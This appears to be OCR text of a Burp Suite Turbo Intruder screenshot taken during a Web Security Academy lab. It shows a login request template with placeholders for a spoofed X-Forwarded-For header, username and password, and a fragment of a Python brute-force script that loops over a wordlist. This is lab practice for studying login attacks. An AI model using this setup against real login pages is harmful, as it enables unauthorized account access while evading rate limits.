 Turbo Intruder - ac321fba1fe68429c09fed0800cf00ba.web-security-academy.net
Pretty Raw Hex \n
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://ac321fba1fe68429c09fed0800cf00ba.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20 X-Forwarded-For: %s
21
22 username=%s&password=%s
Search... 0 matches
examples/multipleParameters.py Choose scripts dir Save
11
12
13 def handleResponse(req, interesting):
14 # currently available attributes are req.status, req.wordcount, req.length and req.response
15 if req.status != 404:
16 table.add(req)
17
18 # with open('C://test1.text','w') as fout:
19 # fout.write(str(dir(req)))
20
21 for firstWord in open('C:\\Users\\ZeroLife\\Desktop'):
22 for secondWord in ['a','b','c']:
23
24
25
Attack